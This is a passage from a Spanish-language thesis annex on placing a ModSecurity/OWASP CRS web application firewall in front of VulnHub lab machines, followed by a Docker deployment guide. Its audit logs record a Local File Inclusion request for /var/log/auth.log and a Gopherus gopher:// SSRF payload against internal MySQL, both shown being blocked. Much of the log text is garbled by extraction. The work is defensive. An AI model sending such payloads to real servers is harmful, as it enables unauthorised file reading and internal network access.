s denied with code 403 (phase 2). Match of "within x{tx.allowed_methods}" against "REQUEST_METHOD" r
equired. [file "/etc/httpd/modsecurity.d/coreruleset-3.3.4/rules/REQUEST-911-METHOD_ENFORCEMENT.conf
"] [line "44"] [id "911100"] [msg "Method is not allowed by policy"] [data "CONNECT"] [severity "CRI
TICAL"] [ver "OWASP_CRS/3.3.4"] [tag "application-multi"] [tag "language-multi"] [tag "platform-multi"]
[iseverity "CRI
TICAL"] [ver "OWASP_CRS/3.3.4"] [tag "application-multi"] [tag "language-multi"] [tag "platform-multi"]
[iseverity "CRI
TICAL"] [ver "OWASP_CRS/3.3.4"] [tag "application-multi"] [tag "language-multi"] [tag "platform-multi"]
[iseverity "CRI
TICAL"] [ver "OWASP_CRS/3.3.4"] [tag "application-multi"] [tag "language-multi"] [tag "platform-multi"]
[iseverity "CRI
[iseverity "CRI
Apache-Error: [file "mod_proxy_http.c"] [line 1990] [level 3] AH01114: HTTP: failed to make connecti
on to backend: 192.168.10.17
Action: Intercepted (phase 2)
 Message: Access denied with code 403 (phase 2). Match of "within %{tx.allowed_methods}" against "REQ
 Action: Intercepted (phase 2)
Apache-Handler: proxy-server
Stopwatch: 1698012536898567 2087 (- - -)
Stopwatch2: 1698012536898567 2087; combined=1072, p1=745, p2=115, p3=0, p4=0, p5=212, sr=216, sw=0,
  1=0, ac=0
 Response-Body-Transformed: Dechunked
 Producer: ModSecurity for Apache/2.9.6 (http://www.modsecurity.org/); OWASP_CRS/3.3.4.
Server: Apache/2.4.6 (CentOS)
Engine-Mode: "ENABLED"
```

#### A09:2021 – Fallas en el registro y monitoreo

Para este apartado se replica la explotación del servidor vulnerable "HA:NATRAJ" de la plataforma VulnHub.

Los pasos a seguir son:

 Integrar el proxy inverso en el laboratorio de pruebas modificando el archivo /etc/httpd/conf.d/test.conf de la máquina virtual con la implementación del WAF para que resuelva la IP 192.168.10.13 del servidor vulnerable "HA:HATRAJ" (ver Figura C.35).

## Figura C.35

Integración del proxy inverso en el laboratorio modificando el archivo test.conf con la IP del servidor vulnerable "HA:NATRAJ"

| Archivo                                                                                                    | Máquina                                                              | Ver                                   | Entrada                                   | Dispositivos                            | Ayuda                       |              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|---------------------------------------|-------------------------------------------|-----------------------------------------|-----------------------------|--------------|
| GNU na                                                                                                    | ano 2.3.1                                                            | L                                     |                                           | Fichero:                                | /etc/httpd/conf.d/test.conf | Mod if icado |
| <virtua<br><td>lHost *:8<br/>ServerNa<br/>ProxyPra<br/>ProxyPas<br/>ProxyPas<br/>alHost&gt;</td><td>30&gt;<br/>ume u<br/>serv<br/>ss /<br/>ssRev</td><td>af-utn.<br/>æHost 0<br/>http://<br/>ærse / 1</td><td>com.ec<br/>n<br/>192.168.10<br/>http://192</td><th>.13∕<br/>.168.10.13<u>∕</u></th><td></td></virtua<br> | lHost *:8<br>ServerNa<br>ProxyPra<br>ProxyPas<br>ProxyPas<br>alHost> | 30><br>ume u<br>serv<br>ss /<br>ssRev | af-utn.<br>æHost 0<br>http://<br>ærse / 1 | com.ec<br>n<br>192.168.10<br>http://192 | .13∕<br>.168.10.13 <u>∕</u> |              |

2. En el navegador del cliente configurar el proxy inverso con la dirección IP de la máquina virtual que tiene implementado la solución WAF (ver Figura C.36).

## Figura C.36

Configuración del proxy inverso en el navegador del cliente

| Connection Settings                                              | ×       |
|------------------------------------------------------------------|---------|
| <u>U</u> se system proxy settings     Manual proxy configuration |         |
| HTTP Proxy 192.168.10.5                                          | Port 80 |

- Replicar los pasos del 1 al 7 detallados en el Anexo A, subsección A09:2021 Fallas en el registro y monitoreo, desde el reconocimiento hasta la verificación del parámetro *file* en el archivo http://waf-utn-com.ec/console/file.php.
- 4. Desde el navegador se apunta a la url http://waf-utn.com.ec/console /file.php?file=/var/log/auth.log para visualizar los *logs* de las conexiones ssh en el
ataque tipo *Local File Inclusion* y *Log Poisoning*. En la Figura C.37 se puede observar que la petición al servidor fue bloqueada por el WAF.

## Figura C.37

Bloqueo del WAF al acceso del archivo /var/log/auth.log en el servidor "HA:NATRAJ"

| $\leftarrow$ $\rightarrow$ C $\textcircled{a}$ | 🔇 👌 waf-utn.com.ec/console/file.php?file=/var/log/auth.। 🏫  | ອ ຢ | ე ≡ |
|------------------------------------------------|-------------------------------------------------------------|-----|-----|
| 🌂 Kali Linux 🛛 🔒 Kali Too                      | ls 🧧 Kali Docs 🐹 Kali Forums  र Kali NetHunter 🔺 Exploit-DB |     | >>  |

# Forbidden

You don't have permission to access /console/file.php on this server.

- 5. En la Figura C.38 se presenta el log de auditoría registrado por ModSecurity después de activado el bloqueo al acceso del archivo /*var/log/auth.log* ejecutado en el paso 4. Del log de auditoría se puede extraer metadatos importantes como:
  - Fecha y hora del ataque: 21/Oct/2023:07:16:48
  - Dirección IP del atacante: 192.168.10.150
  - Código de respuesta HTTP: Access denied with code 403 (phase 2)
  - Regla aplicada: REQUEST-930-APPLICATION-ATTACK-LFI.conf
  - Tiempo de procesamiento en cada fase: p1=1077 μs, p2=772 μs, p3=0 μs, p4=0 μs, p5=260 μs, sr=152 μs, sw=1 μs, gc=0 μs

#### A10:2021 – Falsificación de solicitudes del lado del servidor (SSRF)

Para este apartado se replica la explotación del servidor vulnerable "HARRYPOTTER:NAGINI" de la plataforma VulnHub.

Los pasos a seguir son:

 Integrar el proxy inverso en el laboratorio de pruebas modificando el archivo /etc/httpd/conf.d/test.conf de la máquina virtual con la implementación del WAF para que resuelva la IP 192.168.10.15 del servidor vulnerable "HARRYPOTTER:NAGINI" (ver Figura C.39).

#### Figura C.38

Log de auditoría registrado por ModSecurity

[21/Oct/2023:07:16:48.954920 --0500] ZTPBMN7gmKfoi9sIosiY5wAAAAg 192.168.10.150 60244 192.168.10.5 8 -818ad358-B-GET http://waf-utn.com.ec/console/file.php?file=/var/log/auth.log HTTP/1.1 Host: waf-utn.com.ec MUSET-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:109.0) Gecko/20100101 Firefox/115.0 Accept: text/html,application/xhtml+xml,application/xml:q=0.9,image/avif,image/webp,\*/\*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate DNT: 1 Connection: keep-ali∨e Upgrade-Insecure-Requests: 1 -818ad358-F-HTTP/1.1 403 Forbidden Content-Length: 218 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html; charset=iso-8859-1 -818ad358-E--<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>403 Forbidden</title> <h1>Forbidden</h1> You don't have permission to access /console/file.php on this server.<∕∕p> <<u>/body></html></u> -818a/1358-H----51640.358-H--Message: Access denied with code 403 (phase 2). Matched phrase "var/log/auth.log" at ARGS:file. [fil e "/etc/httpd/modsecurity.d/coreruleset-3.3.4/rules/REQUEST-930-APPLICATION-ATTACK-LFI.conf"] [line "98"] [id "930128"] [msg "OS File Access Attempt"] [data "Matched Data: var/log/auth.log found within n ARGS:file: /var/log/auth.log"] [severity "CRITICAL"] [ver "OWASP\_CRS/3.3.4"] [tag "application-mul-ti"] [tag "language-multi"] [tag "platform-multi"] [tag "attack-lfi"] [tag "paranoia-level/1"] [tag "OWASP\_CRS"] [tag "capec/1000/255/153/126"] [tag "PCI/6.5.4"] Apache-Error: [file "apache2\_util.c"] [line 271] [level 3] [client 192.168.10.150] ModSecurity: Acce ss denied with code 403 (phase 2). Matched phrase "var/log/auth.log" at ARGS:file. [file "/etc/httpd /modsecurity.d/coreruleset-3.3.4/rules/REQUEST-930-APPLICATION-ATTACK-LFI.conf"] [line "98"] [id "93 0120"] [msg "OS File Access Attempt"] [data "Matched Data: var/log/auth.log found within ARGS:file: /var/log/auth.log"] [severity "CRITICAL"] [ver "OWASP\_CRS/3.3.4"] [tag "application-multi"] [tag "language-multi"] [tag "platform-multi"] [tag "attack-lfi"] [tag "application-multi"] [tag "language-multi"] [tag "platform-multi"] [ver "OWASP\_CRS/3.3.4"] [tag "application-multi"] [tag "language-multi"] [tag "platform-multi"] [ver "OWASP\_CRS/3.3.4"] [tag "application-multi"] [tag "language-multi"] [tag "platform-multi"] [ver "OWASP\_CRS/3.3.4"] [tag "application-multi"] [tag "language-multi"] [tag "platform-multi"] [tag "attack-lfi"] [tag "platation-multi"] [tag "language-multi"] [tag "DATOR-ACCES5/153/126"] [tag "CCI/6.5.4"] [hostname "waf-utn.com.ec"] [uri "/console/file.php "] Iunique\_id "ZTPBMN7gmKfoi9sIosiY5wAAAAg"] Action: Intercepted (phase 2) Apache-Handler: proxy-server Stopwatch: 1697890608951649 3328 (- - -) Stopwatch2: 1697890608951649 3328; combined=2110, p1=1077, p2=772, p3=0, p4=0, p5=260, sr=152, sw=1, ]=0, gc=0 fessage: Access denied with code 403 (phase 2). Matched phrase "var/log/auth.log" at ARGS:file. [fi] 1=0, gc=0 Response-Body-Transformed: Dechunked Producer: ModSecurity for Apache/2.9.6 (http://www.modsecurity.org/); OWASP\_CRS/3.3.4. Server: Apache/2.4.6 (CentOS) Engine-Mode: "ENABLED" -818ad358-Z--

#### Figura C.39

Integración del proxy inverso en el laboratorio modificando el archivo test.conf con la IP del servidor vulnerable "HARRYPOTTER:NAGINI"

| Archivo                                                                                        | Máquina   | Ver   | Entrada | Dispositivos | Ayuda                        |            |
|------------------------------------------------------------------------------------------------|-----------|-------|---------|--------------|------------------------------|------------|
| GNU na                                                                                         | ano 2.3.1 | _     |         | Fichero      | /etc/httpd/conf .d/test.conf | Modificado |
|                                                                                                |           |       |         |              |                              |            |
| <virtua< td=""><td>lHost ∗:8</td><th>10&gt;</th><th></th><th></th><th></th><td></td></virtua<> | lHost ∗:8 | 10>   |         |              |                              |            |
|                                                                                                | ServerNa  | .me w | af-utn. | com.ec       |                              |            |
|                                                                                                | ProxuPre  | serv  | eHost O | n            |                              |            |
|                                                                                                | ProxyPas  | :s /  | http:// | 192.168.10   | 15/                          |            |
|                                                                                                | ProxyPas  | sRev  | erse /  | http://192   | 168.10.15/                   |            |
| <td>alHost&gt;</td> <th></th> <th></th> <th></th> <th>_</th> <td></td>                         | alHost>   |       |         |              | _                            |            |

2. En el navegador del cliente configurar el proxy inverso con la dirección IP de la máquina virtual que tiene implementado la solución WAF (ver Figura C.40).

## Figura C.40

Configuración del proxy inverso en el navegador del cliente

| Connection Settings                                                                             | ×       |
|-------------------------------------------------------------------------------------------------|---------|
| <ul> <li><u>U</u>se system proxy settings</li> <li><u>M</u>anual proxy configuration</li> </ul> |         |
| HTTP Pro <u>x</u> y 192.168.10.5                                                                | Port 80 |

- Replicar los pasos del 1 al 7 detallados en el Anexo A, subsección A10:2021 Falsificación de solicitudes del lado del servidor (SSRF), desde el reconocimiento hasta la generación de la petición SSRF a la base de datos del servidor para el usuario goblin.
- 4. En la interfaz de la url http://waf-utn.com.ec/internalResourceFeTcher.php se ingresa la petición SSRF generada con *Gopherus* para listar las bases de datos del servidor "HARRYPOTTER:NAGINI". En la Figura C.41 se observa que la petición SSRF generada en el servidor fue bloqueada por el WAF.

## Figura C.41

Bloqueo del WAF a la petición SSRF en el servidor "HARRYPOTTER:NAGINI"



# Forbidden

You don't have permission to access /internalResourceFeTcher.php on this server.

- 5. En la Figura C.42 se presenta el log de auditoría registrado por ModSecurity después de activado el bloqueo a la petición SSRF ejecutada en el paso 4. Del log de auditoría se puede extraer metadatos importantes como:
  - Fecha y hora del ataque: 21/Oct/2023:11:31:04
  - Dirección IP del atacante: 192.168.10.16
  - Código de respuesta HTTP: Access denied with code 403 (phase 2)

- Regla aplicada: REQUEST-920-PROTOCOL-ENFORCEMENT.conf
- Tiempo de procesamiento en cada fase: p1=1003 μs, p2=308 μs, p3=0 μs, p4=0 μs, p5=174 μs, sr=149 μs, sw=0 μs, gc=0 μs

#### Figura C.42

Log de auditoría registrado por ModSecurity

-347bba1b-A [21/Dct/2023:11:31:04.357481 --0500] ZTP8yE9UJwW0rg0EEKVdFAAAAAA 192.168.10.16 43074 192.168.10.5 80 --347bba1b-B--Host: waf-utn.com.ec User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:109.0) Gecko/20100101 Firefox/115.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,\*/\*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://waf-utn.com.ec/internalResourceFeTcher.php DNT: 1 Connection: keep-alive Upgrade-Insecure-Requests: 1 -347bba1b-F-HTTP/1.1 403 Forbidden Content-Length: 229 Keep-Alive∶timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html; charset=iso-8859-1 347bba1b-E-< DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>403 Forbidden</title> </head><body> <h1>Forbidden</h1> You don't have permission to access /internalResourceFeTcher.php on this server. </body></html> -347bba1b-H--Message: Access denied with code 403 (phase 2). Found 37 byte(s) in ARGS:url outside range: 1-255. 272"1 Apache-Error: [file "apache2\_util.c"] [line 271] [level 3] [client 192.168.10.16] ModSecurity: Acce s denied with code 403 (phase 2). Found 37 byte(s) in ARGS:url outside range: 1-255. [file "/etc/htt pd/modsecurity.d/coreruleset-3.3.4/rules/REQUEST-920-PROTOCOL-ENFORCEMENT.conf"] [line "517"] [id "9 20270"] [msg "Invalid character in request (null character)"] [data "ARGS:url=gopher://127.0.0.1:330 6/\_\\\\xa5\\\\x00\\\\x00\\\\x01\\\\x85\\\\xa6\\\\xff\\\\x01\\\\x00\\\\x00\\\\x00\\\\x00\\\\x01!\\\\x00\\\\x 00~^^^x00^^^x00^^^^x00^^^^x00^^^x00^^^x00^^^x00^^^x00^^^x00^^^x00^^^x00^^x00^^x00^^x00^^x00^x000^x000^x000^x000^x000^x000^x000^x000^x000^x000^x000^x000^x000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x0000^x000^x000^x000^x000^x000^x000^x000^x000^x000^x000^x000^x000^x000^x000^x000^x000^x000^x000^x000^x000^x0000^x000^x00^x000^x000^x00^x \x83\_os\\\x85Linux\\\x8c\_client\_name\\\\x88libmysql\\\\x84\_pid\\\x8527255\\\\x8f\_client\_version \\\x805\_US\\\x805\_US\\\x805\_DIA\\\x805\_US\\\x805\_US\\x805\_US\ Action: Intercepted (phase 2) Apache-Handler: proxy-server Stopwatch: 1697905864355120 2426 (- - -) Stopwatch2: 1697905864355120 2426; combined=1485, p1=1003, p2=308, p3=0, p4=0, p5=174, sr=149, sw=0, 1=0, gc=0 Response-Body-Transformed: Dechunked Producer: ModSecurity for Apache/2.9.6 (http://www.modsecurity.org/); OWASP\_CRS/3.3.4. Server: Apache/2.4.6 (CentOS) Engine-Mode: "ENABLED" -347bba1b-Z--

## ANEXO D: IMPLEMENTACIÓN DE LA SOLUCIÓN WAF MODSECURITY APACHE COMO PROXY INVERSO EN AMBIENTE DE CONTENEDORES (DOCKER).

Para la instalación y configuración de la solución WAF ModSecurity Apache como proxy inverso en ambiente de contenedores se debe tener en cuenta los siguientes requerimientos:

- Sistema operativo: CentOS 7 minimal, sin entorno gráfico.
- Tamaño de disco duro: 50 GB.
- Memoria RAM: 2 GB.
- Procesadores: 2.
- Límite de ejecución por procesador: 100 %.
- **Paquete de contenedores:** Docker 24.0.6.
- **Imagen:** owasp/modsecurity-crs:3.3.5-apache-202308071108.
- Paquetes preinstalados en la imagen: Apache-2.4.57, ModSecurity-2.9.7 y CRS-3.3.5.

Una vez verificados los requisitos se procede a la ejecución de los pasos detallados a continuación:

- 1. Instalación y actualización del sistema operativo CentOS 7 *minimal* en una máquina virtual.
- Después de la actualización del sistema operativo se debe agregar el repositorio de Docker haciendo uso de los comandos sudo yum install -y yum-utils y sudo yumconfig-manager --add-repo https://download.docker.com/linux/centos/dockerce.repo (ver Figura D.1).

## Figura D.1

Inclusión del repositorio de Docker en CentOS



 Instalación de Docker, inicialización del servicio y habilitación de inicio automático en el arranque del sistema operativo mediante los comandos sudo yum install docker-ce, sudo systemctl start docker y sudo systemctl enable docker (ver Figura D.2).

### Figura D.2

Instalación e inicialización del servicio Docker

| [root@localhost ~]# sudo yum install docker-ce                                                       |
|----------------------------------------------------------------------------------------------------|
| [root@localhost ~]# sudo systemctl start docker                                                      |
| [root@localhost ~]# sudo systemctl enable docker                                                     |
| Created symlink from /etc/systemd/system/multi-user.target.wants/docker.service to /usr/lib/systemd/ |
| system/docker.service.                                                                               |
| [root@localhost ~]# sudo systemctl status docker                                                     |
| I docker.service - Docker Application Container Engine                                               |
| Loaded: loaded (/usr/lib/systemd/system/docker.service; enabled; vendor preset: disabled)            |
| Active: active (running) since mié 2023-10-04 14:28:40 -05; 42s ago                                  |
| Docs: https://docs.docker.com                                                                        |
| Main PID: 8292 (dockerd)                                                                             |
| CGroup: /system.slice/docker.service                                                                 |
| -8292 /usr/bin/dockerd -H fd://containerd=/run/containerd/containerd.sock                            |
|                                                                                                    |

4. Verificación de la versión de *Docker* instalada mediante el comando *sudo Docker* -- *version* (ver Figura D.3).

#### Figura D.3

Verificación de la versión del servicio Docker

```
[root@localhost ~]# sudo docker --version
Docker version 24.0.6, build ed223bc
```

 Descarga de la imagen OWASP ModSecurity desde el repositorio DockerHub mediante el comando *docker pull owasp/modsecurity-crs:3.3.5-apache-*202308071108 (ver Figura D.4).

#### Figura D.4

Descarga de la imagen OWASP ModSecurity desde DockerHub

| 1root@localnost 1# docker pull owasp/modsecurity-crs;3.3.5-apache-2023060/1108     |
|------------------------------------------------------------------------------------|
| 3.3.5-apache-202308071108: Pulling from owasp/modsecurity-crs                      |
| 648e0aadf75a: Pull complete                                                        |
| c76ba39af630: Pull complete                                                        |
| b9819ffb14ec: Pull complete                                                        |
| 37baa60548e6: Pull complete                                                        |
| 6dbce5de7542: Pull complete                                                        |
| b93b4f0c2a47: Pull complete                                                        |
| cb949c15f209: Pull complete                                                        |
| f5a657100a8d: Pull complete                                                        |
| 4f4fb700ef54: Pull complete                                                        |
| 6c163cddeb69: Pull complete                                                        |
| 5b6a333515d1: Pull complete                                                        |
| a17679c79f1a: Pull complete                                                        |
| e7c1d9e61659: Pull complete                                                        |
| Digest: sha256:852cfe916f97adbec275e7f379dbc0e774a97d172b6b6d7efa6722d5e0907b92    |
| Status: Downloaded newer image for owasp/modsecurity-crs:3.3.5-apache-202308071108 |
| docker.io/owasp/modsecurity-crs:3.3.5-apache-202308071108                          |

Ejecución y verificación de un contenedor basado en la imagen descargada en el paso 5 mediante los comandos *docker run -d -p 80:80 --name modsecurity-container owasp/modsecurity-crs:3.3.5-apache-202308071108* y *docker ps -a* (ver Figura D.5).

## Figura D.5

Ejecución del contenedor modsecurity-container

| [root@localhost ~]# docker run -d -p 80:80name modsecurity-co    | ntainer owasp/modsecurity- | -crs:3.3.5- |
|------------------------------------------------------------------|----------------------------|-------------|
| apache-202308071108                                              |                            |             |
| 664f9919597847697e034e73086e1ad47d38a1c1be6d1f4b72e4227a34e6a405 |                            |             |
| [root@localhost ~]# docker ps -a                                 |                            |             |
| CONTAINER ID IMAGE                                               | Command                    | CREATED     |
| STATUS PORTS                                                     | NAMES                      |             |
| 664f99195978 owasp/modsecurity-crs:3.3.5-apache-202308071108     | "∕docker-entrypoint.∎"     | 5 minutes   |
| ago Up 5 minutes (healthy) 0.0.0.0:80->80/tcp, :::80->80/tcp     | modsecurity-container      |             |
| [root@localhost ~]# docker exec -it 664f99195978 /bin/bash_      |                            |             |

7. Para ingresar al contenedor y hacer las configuraciones adicionales se debe abrir una terminal mediante el comando *docker exec -it 664f99195978 /bin/bash*. Una vez dentro se debe modificar el archivo *modsecurity.conf* disponible en el directorio /*etc/modsecurity.d* para habilitar el bloqueo de ModSecurity al cambiar la sentencia *SecRuleEngine* de *DetectionOnly* a *On* (ver Figura D.6).

## Figura D.6

Habilitación de ModSecurity en el archivo modsecurity.conf



 A continuación, se debe empezara a configurar el proxy inverso en Apache dirigiéndose al directorio /usr/local/apache2/conf/extra para crear un nuevo archivo de configuración mediante el comando touch httpd-proxy-inverso.conf (ver Figura D.7).

#### Figura D.7

Creación del archivo de configuración httpd-proxy-inverso.conf

root@664f99195978:/usr/local/apache2/conf/extra# touch httpd-proxy-inverso.conf root@664f99195978:/usr/local/apache2/conf/extra# chmod 664 httpd-proxy-inverso.conf

9. Mediante el comando nano /usr/local/apache2/conf/extra/httpd-proxy-inverso.conf se edita el archivo creado en el paso 8 para añadir las líneas mostradas en la Figura D.8 con la finalidad de cargar el módulo proxy de Apache e incluir un archivo de configuración setup\_proxy.conf que se creará posteriormente.

#### Figura D.8

Edición del archivo de configuración httpd-proxy-inverso.conf

GNU nano 7.2 /usr/local/apache2/conf/extra/httpd-proxy-inverso.conf LoadModule proxy\_module /usr/local/apache2/modules/mod\_proxy.so Include /etc/modsecurity.d/setup\_proxy.conf

10. En el directorio */etc/modsecurity.d* se crea el archivo de configuración *setup\_proxy.conf*, incluido en el paso 9, y se le dan los permisos correspondientes de acuerdo con el detalle presentado en la Figura D.9.

#### Figura D.9

Creación del archivo de configuración setup\_proxy.conf

| root@664f99195978:/et                                            | .∕modsecurity | d# touch setup_proxy.conf           |  |  |  |  |  |  |
|------------------------------------------------------------------|---------------|-------------------------------------|--|--|--|--|--|--|
| root0664f99195978:/etc/modsecurity.d# chmod 644 setup proxy.conf |               |                                     |  |  |  |  |  |  |
| root@664f99195978:/et                                            | :∕modsecurity | d# ls -la                           |  |  |  |  |  |  |
| total 76                                                         |               |                                     |  |  |  |  |  |  |
| drwxr-xr-x. 1 root ro                                            | ot 48 Oct     | 4 22:33 .                           |  |  |  |  |  |  |
| drwxr-xr-x. 1 root ro                                            | ot 4096 Oct   | 4 21:45                             |  |  |  |  |  |  |
| -rw-rr 1 root ro                                                 | rt 1487 Aug   | 7 11:41 modsecurity-override.conf   |  |  |  |  |  |  |
| -rw-rw-r 1 root ro                                               | rt 9047 Jan   | 4 2023 modsecurity.conf             |  |  |  |  |  |  |
| lrwxrwxrwx. 1 root ro                                            | rt 14 Aug     | 7 11:45 owasp-crs -> /opt/owasp-crs |  |  |  |  |  |  |
| -rw-rr 1 root ro                                                 | nt 693 Oct    | 4 20:08 setup.conf                  |  |  |  |  |  |  |
| -rw-rr 1 root ro                                                 | ot 0 Oct      | 4 22:33 setup_proxy.conf            |  |  |  |  |  |  |
| -rw-rw-r 1 root ro                                               | rt 53146 Jan  | 4 2023 unicode.mapping              |  |  |  |  |  |  |

11. Haciendo uso del comando nano /etc/modsecurity.d/setup\_proxy.conf se edita el archivo creado en el paso 10 para incluir las líneas presentadas en la Figura D.10, donde la dirección IP corresponde a la dirección del servidor web vulnerable.

#### Figura D.10

*Edición del archivo de configuración setup\_proxy.conf* 



12. Se edita el archivo de configuración de Apache mediante el comando *nano /usr/local/apache2/conf/apache2.conf* para incluir los archivos de configuración presentados en la Figura D.11.

#### Figura D.11

Edición del archivo de configuración apache2.conf

```
Include conf/extra/httpd-locations.conf
Include conf/extra/httpd-modsecurity.conf
Include conf/extra/httpd-proxy-inverso.conf
```

 Revisión de la configuración de Apache e inicialización del servicio (ver Figura D.12).

#### Figura D.12

Revisión de la configuración de Apache e inicialización del servicio

```
root0664f99195978:/etc/modsecurity.d# cd /usr/local/apache2/
root0664f99195978:/usr/local/apache2# apachectl configtest
Syntax OK
root0664f99195978:/usr/local/apache2# sudo /usr/local/apache2/bin/apachectl start
[Thu Oct 05 00:59:37.634167 2023] [so:warn] [pid 7474:tid 140531699582848] AH01574: module proxy_mod
ule is already loaded, skipping
httpd (pid 1) already running
```

14. Una vez puesta en marcha el servicio web se debe salir de la terminal del contenedor *modsecurity-container* con el comando *exit* para hacer una nueva imagen que contenga las configuraciones realizadas mediante el comando *docker commit modsecurity-container modsecurity-proxy-inverso-imagen* (ver Figura D.13).

#### Figura D.13

Extracción y verificación de imagen con las configuraciones realizadas

| root0664f99195978:/usr/local/avach                                                      | e2# exit                             |              |               |                |  |  |  |  |  |
|-----------------------------------------------------------------------------------------|--------------------------------------|--------------|---------------|----------------|--|--|--|--|--|
| root@localhost ~]# docker commit modsecuritu-container modsecuritu-proxu-inverso-imagen |                                      |              |               |                |  |  |  |  |  |
| ha256:6b075f22f2806cb337df0dcf1ab85d31e886d2313c82dd32518fbd33da36a6f4                  |                                      |              |               |                |  |  |  |  |  |
| [root0localhost ~]# docker image ls                                                     |                                      |              |               |                |  |  |  |  |  |
| REPOSITORY                                                                              | REPOSITORY TAG IMAGE ID CREATED SIZE |              |               |                |  |  |  |  |  |
| modsecurity-proxy-inverso-imagen                                                        | latest                               | 6b075f22f280 | 6 minutes ago | 321 <b>MB</b>  |  |  |  |  |  |
| owasp/modsecurity-crs                                                                   | 3.3.5-apache-202308071108            | b6ed106dbd02 | 8 weeks ago   | 208 <b>M</b> B |  |  |  |  |  |

15. Con la nueva imagen se ejecuta el contenedor final mediante el comando *docker run -d -p 80:80 –name Apache\_Mosecurity\_Proxy\_Container modsecurity-proxyinverso-imagen* (ver Figura D.14).

### Figura D.14

Ejecución del contenedor final Apache\_Mosecurity\_Proxy\_Container

[root@localhost ~]# docker run -d -p 80:80 --name Apache\_Modsecurity\_Proxy\_Container modsecurity-pro xy-inverso-imagen 301aa74c7c0b3f942267ea3552787662309800d08a896f17a96e012e5d7ef067

16. Finalmente se verifica la dirección IP de la máquina que ejecuta *Docker* y se configura el proxy en el navegador del cliente (S.O. Kali Linux) para el procesamiento de las peticiones web (ver Figura D.15).

#### Figura D.15

Configuración del proxy inverso en el navegador del cliente

